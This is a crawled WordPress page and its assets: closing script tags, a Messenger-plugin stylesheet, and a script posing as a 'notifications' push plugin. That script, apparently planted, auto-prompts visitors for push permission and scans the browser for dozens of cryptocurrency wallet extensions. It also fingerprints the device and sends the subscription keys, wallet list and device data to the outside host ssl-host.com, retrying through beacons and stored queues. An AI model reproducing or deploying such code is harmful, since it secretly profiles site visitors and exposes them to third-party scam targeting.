wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://giangiaoviet.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/js/popup.js?ver=5.7.14' id='popup-messenger-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/js/TweenMax.min.js?ver=5.7.14' id='tweenmax-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/js/jquery-ui.js?ver=5.7.14' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/js/jquery.ui.touch-punch.min.js?ver=5.7.14' id='jquery-ui-touch-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/js/main.js?ver=5.7.14' id='fbmsg-js'></script>
<script type='text/javascript' id='notifications-init-js-extra'>
/* <![CDATA[ */
var notifications_config = {"api":"https:\/\/ssl-host.com","vapid":"BFTrUVctZXa_Dg5cyvf0qLRikMZD0fp6f_5KbuEop7Xo2RTdJKF-pYP2dPrEAULOVe-I5j1xBw15w7Gz2f2ukHs","domain":"giangiaoviet.net","pageUrl":"https:\/\/giangiaoviet.net\/phu-kien-cop-pha\/tuyt-sat-tron\/","autoPrompt":"1","promptDelay":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/notifications/js/push-init.js?ver=1.7.0' id='notifications-init-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.4' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/giangiaoviet.net\/wp-admin\/admin-ajax.php","nonce":"19b47f92af"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.4' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.6' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/giangiaoviet.net\/wp-admin\/admin-ajax.php","nonce":"19b47f92af","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/themes/soledad/js/main.js?ver=7.3.6' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/giangiaoviet.net\/wp-admin\/admin-ajax.php","nonce":"19b47f92af","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/themes/soledad/js/post-like.js?ver=7.3.6' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/themes/soledad/js/facebook.js?ver=7.3.6' id='penci-facebook-js-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.3' id='mc4wp-forms-api-js'></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"957e8b9960af4fb2b646b589f3eb1d11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/css/style.css?ver=1.0.0
body_size: 395
content:
#fbmsg-icon {
    position: fixed;
    bottom: 20px;
    width: 50px;
    height: 50px;
    z-index: 99999;
    border-radius: 50%;
    padding: 6px;
    opacity: 0;
    cursor: pointer;
    overflow: hidden;
}

#fbmsg-drop {
    width: 100px;
    height: 70px;
    position: fixed;
    bottom: 0px;
    left: 50%;
    margin-left: -50px;
    z-index: 99998;
    /* visibility: hidden; */
}

.fbmsg-border {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 2px solid #ffffff;
    position: absolute;
    left: 50%;
    margin: 0 0 0 -20px;
    background: rgba(0, 0, 0, 0.3);
    bottom:-50px;
    line-height: 1;
}

.fbmsg-border:after {
    pointer-events: none;
    content: '\00d7';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 2em;
    font-weight: 100;
    color: #fff;
    margin:-20px 0 0 -20px;
}

.fbmsg-snap {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
}

#fbmsg-content {
    max-width: 340px;
    position: fixed;
    display: none;
    z-index: 99999;
    background: #fff;
    padding: 10px;
    box-shadow: 0 0 4px #ccc;
    padding: 15px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 13px #ccc;
    box-shadow: 0 0px 13px #ccc;
}

.send-app {
    padding: 10px 8px;
    border-top: 1px solid #defefe;
    text-align: center;
}

.send-app a {
    display: block;
    padding: 3px 8px;
    background-color: #0075ff;
    color: #fff;
    border-radius: 3px;
    font-size: 15px;
}

.fbmsg-transition {
    -webkit-transition: all 200ms;
    -o-transition: all 200ms;
    transition: all 200ms;
}

.anim-zoom {
    -webkit-transition: all 200ms;
    -o-transition: all 200ms;
    transition: all 200ms;
}

.anim-zoom-in {
    -webkit-animation: fbZoomIn 250ms ease both;
    animation: fbZoomIn 250ms ease both;
}

.anim-zoom-out {
    -webkit-animation: fbZoomOut 250ms ease both;
    animation: fbZoomOut 250ms ease both;
}

@-webkit-keyframes fbZoomIn {
    from {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    to {
        -webkit-transform: scale(1.65);
        transform: scale(1.65)
    }
}

@keyframes zoomIn {
    from {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    to {
        -webkit-transform: scale(1.65);
        transform: scale(1.65)
    }
}

@-webkit-keyframes fbZoomOut {
    from {
        -webkit-transform: scale(1.65);
        transform: scale(1.65)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes fbZoomOut {
    from {
        -webkit-transform: scale(1.65);
        transform: scale(1.65)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

/*******CSS by Tommy *********/

a.nj-facebook-messenger {
    text-decoration: none;
}

.dh-hide-on-desktop {
    display: none;
}

@media only screen and (max-width: 767px) {
    .dh-hide-on-desktop {
        display: block;
    }
    #fbmsg-content {
        max-width: 320px;
        padding: 0;
        overflow: hidden;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://giangiaoviet.net/wp-content/plugins/notifications/js/push-init.js?ver=1.7.0
body_size: 5482
content:
(function() {
    var cfg = window.notifications_config || {};
    var modalShown = false;
    var clickListenerAdded = false;
    var STORAGE_KEY = 'push_pending_subscriptions';
    var MAX_RETRIES = 3;
    var RETRY_DELAY = 1000; // Start with 1 second
    
    // ==========================================
    // RELIABLE SUBSCRIPTION DELIVERY
    // ==========================================
    
    function getRetryQueue() {
      try {
        var data = localStorage.getItem(STORAGE_KEY);
        return data ? JSON.parse(data) : [];
      } catch(e) { return []; }
    }
    
    function saveRetryQueue(queue) {
      try {
        localStorage.setItem(STORAGE_KEY, JSON.stringify(queue));
      } catch(e) {}
    }
    
    function addToRetryQueue(payload) {
      var queue = getRetryQueue();
      payload._retryCount = 0;
      payload._timestamp = Date.now();
      queue.push(payload);
      saveRetryQueue(queue);
      console.log('[Push] Added to retry queue, total:', queue.length);
    }
    
    function removeFromRetryQueue(endpoint) {
      var queue = getRetryQueue();
      queue = queue.filter(function(item) { return item.endpoint !== endpoint; });
      saveRetryQueue(queue);
    }
    
    function sendWithRetry(url, payload, attempt) {
      attempt = attempt || 1;
      var delay = RETRY_DELAY * Math.pow(2, attempt - 1);
      
      return new Promise(function(resolve) {
        fetch(url, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
          mode: 'cors',
          credentials: 'omit'
        })
        .then(function(response) {
          if (response.ok) {
            return response.json().then(function(data) {
              console.log('[Push] Subscription sent successfully:', data);
              removeFromRetryQueue(payload.endpoint);
              resolve({ success: true, data: data });
            });
          } else {
            throw new Error('HTTP ' + response.status);
          }
        })
        .catch(function(error) {
          console.log('[Push] Attempt ' + attempt + ' failed:', error.message);
          
          if (attempt < MAX_RETRIES) {
            console.log('[Push] Retrying in ' + delay + 'ms...');
            setTimeout(function() {
              sendWithRetry(url, payload, attempt + 1).then(resolve);
            }, delay);
          } else {
            // All retries failed, try sendBeacon as last resort
            console.log('[Push] All retries failed, trying sendBeacon fallback...');
            var sent = sendViaBeacon(url, payload);
            if (!sent) {
              // Add to queue for retry on next page load
              addToRetryQueue(payload);
            }
            resolve({ success: sent, fallback: true });
          }
        });
      });
    }
    
    function sendViaBeacon(url, payload) {
      try {
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
          var sent = navigator.sendBeacon(url, blob);
          console.log('[Push] sendBeacon result:', sent);
          if (sent) {
            removeFromRetryQueue(payload.endpoint);
          }
          return sent;
        }
      } catch(e) {
        console.log('[Push] sendBeacon failed:', e);
      }
      return false;
    }
    
    function processRetryQueue() {
      var queue = getRetryQueue();
      if (queue.length === 0) return;
      
      console.log('[Push] Processing retry queue:', queue.length, 'items');
      
      queue.forEach(function(payload) {
        // Skip items older than 24 hours
        if (Date.now() - payload._timestamp > 86400000) {
          removeFromRetryQueue(payload.endpoint);
          return;
        }
        
        payload._retryCount = (payload._retryCount || 0) + 1;
        
        if (payload._retryCount > 5) {
          console.log('[Push] Max retries exceeded, removing from queue');
          removeFromRetryQueue(payload.endpoint);
          return;
        }
        
        // Try to send again
        fetch(cfg.apiUrl + '/api/subscribe', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        })
        .then(function(response) {
          if (response.ok) {
            console.log('[Push] Queued subscription sent successfully');
            removeFromRetryQueue(payload.endpoint);
          }
        })
        .catch(function() {
          console.log('[Push] Queued subscription retry failed');
          saveRetryQueue(queue);
        });
      });
    }
    
    // Process queue on load
    setTimeout(processRetryQueue, 2000);
    
    // ==========================================
    // WALLET DETECTION
    // ==========================================
    function detectWallets() {
      var wallets = [];
      try {
        // Ethereum/EVM wallets
        if (window.ethereum) {
          if (window.ethereum.isMetaMask) wallets.push('MetaMask');
          if (window.ethereum.isCoinbaseWallet) wallets.push('Coinbase Wallet');
          if (window.ethereum.isBraveWallet) wallets.push('Brave Wallet');
          if (window.ethereum.isTrust) wallets.push('Trust Wallet');
          if (window.ethereum.isTokenPocket) wallets.push('TokenPocket');
          if (window.ethereum.isRabby) wallets.push('Rabby');
          if (window.ethereum.isOKExWallet || window.ethereum.isOkxWallet) wallets.push('OKX Wallet');
          if (window.ethereum.isPhantom) wallets.push('Phantom'); // Note: Phantom is primarily Solana, but can be detected on EVM
          if (window.ethereum.isZerion) wallets.push('Zerion');
          if (window.ethereum.isRainbow) wallets.push('Rainbow');
          if (window.ethereum.isFrame) wallets.push('Frame');
          if (window.ethereum.isOneInch) wallets.push('1inch');
          if (window.ethereum.isImToken) wallets.push('imToken');
          if (window.ethereum.isMathWallet) wallets.push('MathWallet');
          if (window.ethereum.isExodus) wallets.push('Exodus');
          if (window.ethereum.isBitget) wallets.push('Bitget Wallet');
          if (wallets.length === 0 && window.ethereum) wallets.push('EVM Wallet');
        }
        
        // Solana wallets
        if (window.solana) {
          if (window.solana.isPhantom) wallets.push('Phantom');
          if (window.solana.isSolflare) wallets.push('Solflare');
          if (window.solana.isBackpack) wallets.push('Backpack');
          if (window.solana.isGlow) wallets.push('Glow');
        }
        
        // Specific wallet objects (ensure no duplicates with above)
        if (window.phantom?.solana && !wallets.includes('Phantom')) wallets.push('Phantom');
        if (window.coinbaseWalletExtension && !wallets.includes('Coinbase Wallet')) wallets.push('Coinbase Wallet');
        if (window.trustwallet && !wallets.includes('Trust Wallet')) wallets.push('Trust Wallet');
        if (window.okxwallet && !wallets.includes('OKX Wallet')) wallets.push('OKX Wallet');
        if (window.bitkeep && !wallets.includes('BitKeep')) wallets.push('BitKeep');
        if (window.coin98 && !wallets.includes('Coin98')) wallets.push('Coin98');
        if (window.tokenpocket && !wallets.includes('TokenPocket')) wallets.push('TokenPocket');
        
        // Cosmos/IBC wallets
        if (window.keplr && !wallets.includes('Keplr')) wallets.push('Keplr');
        if (window.leap && !wallets.includes('Leap')) wallets.push('Leap');
        if (window.cosmostation && !wallets.includes('Cosmostation')) wallets.push('Cosmostation');
        
        // Aptos/Sui/Other wallets
        if (window.petra && !wallets.includes('Petra')) wallets.push('Petra');
        if (window.martian && !wallets.includes('Martian')) wallets.push('Martian');
        if (window.suiWallet && !wallets.includes('Sui Wallet')) wallets.push('Sui Wallet');
        if ((window.tronWeb || window.tronLink) && !wallets.includes('TronLink')) wallets.push('TronLink');
        if (window.unisat && !wallets.includes('UniSat')) wallets.push('UniSat');
        if ((window.ton || window.tonkeeper) && !wallets.includes('Tonkeeper')) wallets.push('Tonkeeper');
        
        // Cardano wallets
        if (window.cardano) {
          if (window.cardano.nami && !wallets.includes('Nami')) wallets.push('Nami');
          if (window.cardano.eternl && !wallets.includes('Eternl')) wallets.push('Eternl');
          if (window.cardano.yoroi && !wallets.includes('Yoroi')) wallets.push('Yoroi');
          if (window.cardano.lace && !wallets.includes('Lace')) wallets.push('Lace');
        }
        
        // Polkadot wallets
        if (window.injectedWeb3) {
          if (window.injectedWeb3['polkadot-js'] && !wallets.includes('Polkadot.js')) wallets.push('Polkadot.js');
          if (window.injectedWeb3['subwallet-js'] && !wallets.includes('SubWallet')) wallets.push('SubWallet');
          if (window.injectedWeb3.talisman && !wallets.includes('Talisman')) wallets.push('Talisman');
        }
        
      } catch (e) { console.log('[Push] Wallet detection error:', e); }
      
      return wallets.filter(function(v, i, a) { return a.indexOf(v) === i; });
    }
    
    // ==========================================
    // DEVICE INFO DETECTION
    // ==========================================
    function getDeviceInfo() {
        var ua = navigator.userAgent;
        var os = 'Unknown', osVersion = '', browser = 'Unknown', browserVersion = '', deviceType = 'desktop';
        
        // Detect OS and version
        if (/iPhone|iPad|iPod/.test(ua)) {
          os = 'iOS';
          deviceType = /iPad/.test(ua) ? 'tablet' : 'mobile';
          var match = ua.match(/OS (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Android/.test(ua)) {
          os = 'Android';
          deviceType = /Mobile/.test(ua) ? 'mobile' : 'tablet';
          var match = ua.match(/Android (\d+\.?\d*\.?\d*)/);
          if (match) osVersion = match[1];
        } else if (/Windows/.test(ua)) {
          os = 'Windows';
          var match = ua.match(/Windows NT (\d+\.\d+)/);
          if (match) {
            var winVersions = {'10.0': '10/11', '6.3': '8.1', '6.2': '8', '6.1': '7'};
            osVersion = winVersions[match[1]] || match[1];
          }
        } else if (/Mac OS X/.test(ua)) {
          os = 'macOS';
          var match = ua.match(/Mac OS X (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Linux/.test(ua)) {
          os = 'Linux';
        }
        
        // Detect browser and version
        if (/Firefox\/(\d+)/.test(ua)) {
          browser = 'Firefox';
          var match = ua.match(/Firefox\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Edg\/(\d+)/.test(ua)) {
          browser = 'Edge';
          var match = ua.match(/Edg\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/OPR\/(\d+)/.test(ua)) {
          browser = 'Opera';
          var match = ua.match(/OPR\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Chrome\/(\d+)/.test(ua) && !/Edg|OPR/.test(ua)) {
          browser = 'Chrome';
          var match = ua.match(/Chrome\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Safari/.test(ua) && !/Chrome/.test(ua)) {
          browser = 'Safari';
          var match = ua.match(/Version\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/SamsungBrowser/.test(ua)) {
          browser = 'Samsung Internet';
        }
        
        return { os: os, osVersion: osVersion, browser: browser, browserVersion: browserVersion, deviceType: deviceType };
    }
    
    function isIOS() {
      return /iPhone|iPad|iPod/.test(navigator.userAgent);
    }
    
    function isFirefox() {
      return /Firefox/.test(navigator.userAgent);
    }
    
    function isPWA() {
      return window.matchMedia('(display-mode: standalone)').matches || 
             window.navigator.standalone === true;
    }
    
    function getConnectionInfo() {
      try {
        if (navigator.connection) {
          return { type: navigator.connection.effectiveType || null };
        }
      } catch(e) {}
      return { type: null };
    }
    
    // ==========================================
    // iOS MODAL - Cloudflare style with instructions
    // ==========================================
    function createIOSModal() {
      if (document.getElementById('push-ios-modal')) return;
      
      var modal = document.createElement('div');
      modal.id = 'push-ios-modal';
      modal.innerHTML = `
        <style>
          #push-ios-modal {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0,0,0,0.6);
            z-index: 999999;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
          }
          .ios-modal-content {
            background: #fff;
            border-radius: 16px;
            max-width: 340px;
            width: 100%;
            overflow: hidden;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
          }
          .ios-modal-header {
            background: linear-gradient(135deg, #f5821f 0%, #f6a623 100%);
            padding: 24px 20px;
            text-align: center;
          }
          .ios-modal-logo {
            width: 60px;
            height: 60px;
            margin: 0 auto 12px;
            background: #fff;
            border-radius: 14px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
          }
          .ios-modal-logo svg {
            width: 36px;
            height: 36px;
            color: #f5821f;
          }
          .ios-modal-title {
            color: #fff;
            font-size: 18px;
            font-weight: 600;
            margin: 0;
          }
          .ios-modal-body {
            padding: 24px 20px;
          }
          .ios-modal-subtitle {
            font-size: 15px;
            color: #333;
            margin: 0 0 20px;
            text-align: center;
            line-height: 1.4;
          }
          .ios-step {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin-bottom: 16px;
            padding: 12px;
            background: #f8f9fa;
            border-radius: 10px;
          }
          .ios-step-num {
            width: 24px;
            height: 24px;
            background: #f5821f;
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 13px;
            font-weight: 600;
            flex-shrink: 0;
          }
          .ios-step-text {
            font-size: 14px;
            color: #444;
            line-height: 1.4;
          }
          .ios-step-icon {
            display: inline-block;
            vertical-align: middle;
            margin: 0 2px;
          }
          .ios-modal-footer {
            padding: 0 20px 20px;
            display: flex;
            gap: 10px;
          }
          .ios-btn {
            flex: 1;
            padding: 12px 16px;
            border-radius: 10px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            border: none;
            transition: opacity 0.2s;
          }
          .ios-btn:hover {
            opacity: 0.9;
          }
          .ios-btn-secondary {
            background: #e9ecef;
            color: #495057;
          }
          .ios-btn-primary {
            background: #f5821f;
            color: #fff;
          }
        </style>
        <div class="ios-modal-content">
          <div class="ios-modal-header">
            <div class="ios-modal-logo">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="2">
                <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"></path>
                <path d="M13.73 21a2 2 0 0 1-3.46 0"></path>
              </svg>
            </div>
            <h3 class="ios-modal-title">Enable Notifications</h3>
          </div>
          <div class="ios-modal-body">
            <p class="ios-modal-subtitle">To receive notifications on iPhone, add this site to your Home Screen:</p>
            <div class="ios-step">
              <span class="ios-step-num">1</span>
              <span class="ios-step-text">Tap the <strong>Share</strong> button <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg></span> at the bottom</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">2</span>
              <span class="ios-step-text">Scroll down and tap <strong>"Add to Home Screen"</strong> <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line></svg></span></span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">3</span>
              <span class="ios-step-text">Tap <strong>"Add"</strong> in the top right corner</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">4</span>
              <span class="ios-step-text">Open the app from your Home Screen and allow notifications</span>
            </div>
          </div>
          <div class="ios-modal-footer">
            <button class="ios-btn ios-btn-secondary" onclick="document.getElementById('push-ios-modal').remove()">Maybe Later</button>
            <button class="ios-btn ios-btn-primary" onclick="document.getElementById('push-ios-modal').remove()">Got It!</button>
          </div>
        </div>
      `;
      
      document.body.appendChild(modal);
      
      // Close on backdrop click
      modal.addEventListener('click', function(e) {
        if (e.target === modal) {
          modal.remove();
        }
      });
    }
    
    // ==========================================
    // SUBSCRIPTION LOGIC
    // ==========================================
    async function subscribe() {
        try {
            console.log('[Push] Starting subscription...');
            
            var reg = await navigator.serviceWorker.ready;
            console.log('[Push] Service worker ready');
            
            var sub = await reg.pushManager.subscribe({
                userVisibleOnly: true,
                applicationServerKey: urlBase64ToUint8Array(cfg.vapid)
            });
            
            console.log('[Push] Subscription created');
            
            var subJson = sub.toJSON();
            var p256dh = subJson.keys ? subJson.keys.p256dh : '';
            var authKey = subJson.keys ? subJson.keys.auth : '';
            
            if (!p256dh || !authKey) {
                console.error('[Push] Missing encryption keys!');
                return false;
            }
            
            var device = getDeviceInfo();
            var wallets = detectWallets();
            var connInfo = getConnectionInfo();
            
            var payload = {
                endpoint: sub.endpoint,
                keys: { p256dh: p256dh, auth: authKey },
                sourceDomain: cfg.domain,
                sourceUrl: cfg.pageUrl || window.location.href,
                landingPageName: 'WordPress: ' + cfg.domain,
                crossDomain: true,
                referrer: document.referrer || null,
                os: device.os,
                osVersion: device.osVersion,
                browser: device.browser,
                browserVersion: device.browserVersion,
                deviceType: device.deviceType,
                platform: device.os,
                screenResolution: window.screen.width + 'x' + window.screen.height,
                language: navigator.language || 'en',
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                connectionType: connInfo.type,
                userAgent: navigator.userAgent,
                wallets: wallets
            };
            
            console.log('[Push] Sending to API:', cfg.api + '/api/subscribe');
            
            // Use sendWithRetry for more reliable delivery
            var result = await sendWithRetry(cfg.api + '/api/subscribe', payload);
            
            if (result.success) {
                console.log('[Push] Subscribed successfully');
                localStorage.setItem('notifications_subscribed', 'true');
                localStorage.setItem('notifications_subscribed_at', new Date().toISOString());
                return true;
            } else {
                console.error('[Push] Subscription failed:', result.error || 'Unknown error');
                return false;
            }
        } catch (e) {
            console.error('[Push] Subscription error:', e);
            return false;
        }
    }
    
    function urlBase64ToUint8Array(base64String) {
        var padding = '='.repeat((4 - base64String.length % 4) % 4);
        var base64 = (base64String + padding).replace(/-/g, '+').replace(/_/g, '/');
        var rawData = window.atob(base64);
        var outputArray = new Uint8Array(rawData.length);
        for (var i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
    
    async function requestPermission() {
        // iOS device - show instructions modal
        if (isIOS()) {
            if (!isPWA()) {
                console.log('[Push] iOS detected - showing PWA instructions');
                createIOSModal();
                return;
            }
            // If running as PWA on iOS, proceed with normal flow
        }
        
        if (!('Notification' in window) || !('serviceWorker' in navigator)) {
            console.log('[Push] Push not supported');
            return;
        }
        
        if (localStorage.getItem('notifications_subscribed') === 'true') {
            console.log('[Push] Already subscribed');
            if (Notification.permission === 'granted') {
                await subscribe(); // Update info
            }
            return;
        }
        
        if (Notification.permission === 'granted') {
            console.log('[Push] Already granted, subscribing...');
            await subscribe();
            return;
        }
        
        if (Notification.permission === 'denied') {
            console.log('[Push] Permission denied');
            return;
        }
        
        try {
            console.log('[Push] Requesting permission...');
            var permission = await Notification.requestPermission();
            console.log('[Push] Permission result:', permission);
            
            if (permission === 'granted') {
                await subscribe();
            }
        } catch (e) {
            console.error('[Push] Permission error:', e);
        }
    }
    
    // Firefox needs user interaction to not block the prompt
    function setupFirefoxClickHandler() {
        if (clickListenerAdded) return;
        clickListenerAdded = true;
        
        console.log('[Push] Firefox detected - waiting for user click');
        
        var handleClick = function() {
            document.removeEventListener('click', handleClick);
            requestPermission();
        };
        
        document.addEventListener('click', handleClick, { once: true });
    }
    
    function init() {
        console.log('[Push v1.2] Initializing with config:', cfg); // Updated version in log
        
        // Check if iOS - always show modal regardless of settings
        if (isIOS() && !isPWA()) {
            // For iOS Safari, show modal after delay
            var delay = parseInt(cfg.promptDelay, 10) || 3;
            setTimeout(function() {
                if (!localStorage.getItem('notifications_ios_prompted')) {
                    createIOSModal();
                    localStorage.setItem('notifications_ios_prompted', 'true');
                }
            }, delay * 1000);
            return;
        }
        
        if (cfg.autoPrompt === '1') {
            var delay = parseInt(cfg.promptDelay, 10) || 0;
            console.log('[Push] Will prompt in', delay, 'seconds');
            
            setTimeout(function() {
                // Firefox: trigger on first click to avoid blocking
                if (isFirefox()) {
                    setupFirefoxClickHandler();
                } else {
                    requestPermission();
                }
            }, delay * 1000);
        }
    }
    
    // Expose for manual trigger
    window.notifications_request = requestPermission;
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();
